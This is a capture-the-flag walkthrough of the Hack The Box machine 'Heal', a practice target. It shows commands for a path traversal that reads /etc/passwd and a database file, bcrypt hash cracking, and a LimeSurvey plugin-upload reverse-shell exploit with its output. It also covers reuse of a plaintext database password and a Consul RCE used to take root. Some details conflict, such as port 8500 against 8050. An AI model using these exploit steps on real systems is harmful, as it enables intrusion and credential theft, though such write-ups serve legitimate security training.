HTB - Heal
HTB - Heal⌗
Enumeration:⌗
# Nmap 7.95 scan initiated Wed Apr 2 20:03:11 2025 as: /usr/lib/nmap/nmap -v -p - -Pn -T4 -A -oN nmaptcp heal.htb
Warning: 10.10.11.46 giving up on port because retransmission cap hit (6).
Nmap scan report for heal.htb (10.10.11.46)
Host is up (0.022s latency).
Not shown: 65472 closed tcp ports (reset), 61 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Heal
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 800D9D6AD40E40173F19D5EE9752AC18
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Uptime guess: 23.646 days (since Mon Mar 10 04:36:59 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 21.70 ms 10.10.14.1
2 21.91 ms heal.htb (10.10.11.46)
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 2 20:06:58 2025 -- 1 IP address (1 host up) scanned in 227.92 seconds
User exploit⌗
By visiting web port 80, we are greeted by a login page for a Fast Resume Builder application.

We can use the NEW HERE? SIGN UP link to create an account and access the app. At the bottom of the /resume page, there is an EXPORT AS PDF button that takes the HTML code of the resume form and returns a generated PDF file name. We then hit the /download endpoint that has a filename query parameter (to see it, be sure to check Other binary in the HTTP history filter or Burp). We can exploit a path traversal vulnerability in the filename parameter and retrieve files from the filesystem.
curl --path-as-is -s -k -H $'Host: api.heal.htb' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' $'http://api.heal.htb/download?filename=../../../../../../etc/passwd'
We can now use ffuf to try to find interesting files. Note that the web app is very sensitive to fuzzing, so we have to dial the speed down to get good results.
$ ffuf -u http://api.heal.htb/download?filename=../../../../../..FUZZ -w /opt/SecLists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -H 'Host: api.heal.htb' -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' -t 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0-dev
________________________________________________
:: Method : GET
:: URL : http://api.heal.htb/download?filename=../../../../../..FUZZ
:: Wordlist : FUZZ: /tmp/out.txt
:: Header : Host: api.heal.htb
:: Header : Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo3fQ.bN47YVxPM1ZVqbw4J7oHZeDc3ixY3KO6yZpM5M3nfZE
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 1
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
/etc/passwd [Status: 200, Size: 2120, Words: 18, Lines: 40, Duration: 28ms]
/proc/self/fd/15 [Status: 200, Size: 32768, Words: 95, Lines: 9, Duration: 90ms]
...
:: Progress: [880/880] :: Job [1/1] :: 11 req/sec :: Duration: [0:01:24] :: Errors: 0 ::
This returns quite a few results, but one that pops out is /proc/self/fd/15. If we try to download the file, we can see that it is the file descriptor for the SQLite database that the web app is using. We can find a users table that contains hashes for ralph@heal.htb, which we can crack with hashcat. The hash type is bcrypt $2*$, Blowfish (Unix), which is mode 3200.
hashcat.exe -m 3200 heal.hashes rockyou.txt
We now have a set of credentials, but we don’t know where to use them yet (since they don’t work for SSH login). By navigating through the application, we see a SURVEY button at the top of the page, which leads to another page with a TAKE THE SURVEY button. This takes us to another vhost (take-survey.heal.htb), and looking at the HTML source code we learn that it is a LimeSurvey server. By taking a look at their Github, we can quickly learn about the folder structure and find the /admin subfolder. This takes us to the LimeSurvey login page.

By using the credentials we cracked, we can log in to the administration interface and access the software. At the bottom of the page, we can see in the footer that the version is 6.6.4. This version is affected by an RCE vulnerability (CVE-2021-44967) through the installation of a malicious PHP plugin (like most software that allows the installation of custom plugins). The exploit is easy to use: clone the repository, edit the revshell.php file to include your listener’s IP and port, ZIP the payload and use the exploit script.
vi revshell.php
zip -r N4s1rl1.zip config.xml revshell.php
python exploit.py http://take-survey.heal.htb ralph 147258369 80
_ _ _ _ ____ _ ____ _ _
| \ | | || |/ ___|/ | _ \| | / |
| \| | || |\___ \| | |_) | | | |
| |\ |__ _|__) | | _ <| |___| |
|_| \_| |_||____/|_|_| \_\_____|_|
[INFO] Retrieving CSRF token for login...
[SUCCESS] CSRF Token Retrieved: YkZjQWppQWpJUVA4UG1tNjBCdExuNUc3WWZwS1VZZ1f46E7VbcPOqmD31MppUCumD8HtStxI_50C6VAf2BD1CQ==
[INFO] Sending Login Request...
[SUCCESS] Login Successful!
[INFO] Uploading Plugin...
[SUCCESS] Plugin Uploaded Successfully!
[INFO] Installing Plugin...
[SUCCESS] Plugin Installed Successfully!
[INFO] Activating Plugin...
[SUCCESS] Plugin Activated Successfully!
[INFO] Triggering Reverse Shell...
Now that we have access as www-data, we can start poking around the files we have access to. We eventually stumble upon the LimeSurvey configuration in /var/www/limesurvey/application/config/config.php, which contains the PostgreSQL connexion string.
'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
While this password doesn’t work for the ralph user, it does work for the ron user (that we can see in the /etc/passwd file). We can now log in to the SSH port as ron and get the user flag.
Root exploit⌗
By looking at the open ports using ss -naltp, we can spot a few ports that are only accessible to localhost. Specifically, we find port 8500 that we can forward to our machine using SSH local port forwarding.
ssh -L 8500:127.0.0.1:8500 ron@heal.htb
We can now access this port on localhost:8050, which is a Consul server.

There is a unauthenticated remote command execution vulnerability in the services API. The exploit works by registering a new service and adding the malicious command as a health check for this service. We can find the PoC on Github and exploit it to get the root flag, since the service runs as root.
python consul_rce.py -th localhost -tp 8500 -c '/usr/bin/cp /root/root.txt /tmp/root.txt'
python consul_rce.py -th localhost -tp 8500 -c '/usr/bin/chmod 777 /tmp/root.txt'
Resources:⌗
| Hyperlink | Info |
|---|---|
| https://github.com/N4s1rl1/Limesurvey-6.6.4-RCE | Limesurvey-6.6.4-RCE |
| https://github.com/owalid/consul-rce | Hashicorp Consul - Remote Command Execution via Services API |
| https://github.com/ffuf/ffuf | ffuf |
| https://github.com/hashcat/hashcat | hashcat |
| https://github.com/LimeSurvey/LimeSurvey | LimeSurvey |
| https://github.com/hashicorp/consul | Consul |